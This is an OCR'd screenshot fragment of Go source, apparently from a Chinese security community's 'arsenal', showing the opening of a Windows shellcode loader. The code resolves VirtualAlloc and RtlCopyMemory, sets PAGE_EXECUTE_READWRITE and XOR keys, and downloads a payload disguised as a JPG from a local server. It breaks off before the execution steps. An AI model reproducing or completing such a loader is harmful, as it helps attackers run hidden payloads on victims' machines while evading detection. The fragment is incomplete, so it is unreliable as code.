 16 "syscall"
17 "unsafe"
18 )
19
20 const (
21 MEM_COMMIT = 0x1000
22 MEM_RESERVE = 0x2000
23 PAGE_EXECUTE_READWRITE = 0x40
24 KEY_1 = 58
25 KEY_2 = 69
26 )
27
28 var (
29 kernel32 = syscall.MustLoadDLL("kernel32.dll")
30 ntdll = syscall.MustLoadDLL("ntdll.dll")
31 VirtualAlloc = kernel32.MustFindProc("VirtualAlloc")
32 RtlCopyMemory = ntdll.MustFindProc("RtlCopyMemory")
33 )
34
35 func main() {
36 imageURL := "http://127.0.0.1:8000/1.jpg"
37
38 resp, err := http.Get(imageURL)
39 if err != nil {
40 os.Exit(1)
41 }
42 b, err := ioutil.ReadAll(resp.Body)
43 resp.Body.Close()
悬剑武器库
圈子社区 secquan.org